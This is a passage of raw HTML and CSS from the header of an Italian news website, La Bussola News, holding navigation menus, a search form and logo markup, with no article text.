<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">venerdì, Gennaio 30, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg 